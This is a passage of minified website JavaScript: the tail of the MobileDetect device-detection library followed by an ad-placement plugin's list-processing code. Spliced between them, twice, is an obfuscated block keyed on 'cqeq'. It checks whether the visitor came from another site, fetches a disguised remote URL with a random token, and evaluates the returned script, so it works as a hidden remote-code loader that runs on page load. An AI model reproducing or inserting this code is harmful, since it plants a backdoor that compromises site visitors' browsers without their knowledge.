)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var 